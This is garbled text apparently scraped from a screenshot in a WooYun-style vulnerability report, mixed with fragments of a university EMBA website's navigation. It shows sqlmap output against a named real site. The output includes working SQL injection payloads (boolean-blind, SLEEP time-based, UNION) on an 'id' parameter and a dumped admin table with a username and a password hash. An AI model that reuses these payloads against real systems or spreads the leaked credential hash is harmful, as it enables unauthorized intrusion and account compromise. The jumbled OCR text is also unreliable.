 文件(F) 编辑(E) 查看(V)
Sqlmap
中国海洋大学, 中国海洋大学
www.hdedp.com/abou
最常访问 火狐官方站点
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:06:52
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=18 AND 1753=1753
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=18 AND (SELECT * FROM (SELECT(SLEEP(5)))LNyb)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=18 UNION ALL SELECT NULL,CONCAT(0x71767a7071,0x457474476f6d76636
d5a,0x716b717171),NULL,NULL,NULL,NULL--
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: hdedpcom
Table: admin
[1 entry]
+--------+----------------------------------+
| u_name | u_pwd |
+--------+----------------------------------+
| admin | a4154bb237c727d57c94b30bc8012ddc |
+--------+----------------------------------+
[*] shutting down at 12:19:51
D:\Python27>
1924
中国
OCEAN UN
11工程”国家重点建设大学
首页 院校
之家 联系我们
学校介绍
中心介绍
联系我们
则行远
管理培训
EMBA
官方微信
微信
EMBA
官方微博
关注我们
EMBA 校友会
高校之一， 是国务院学位
大学已发展成为学科层次较
www.wooyun.org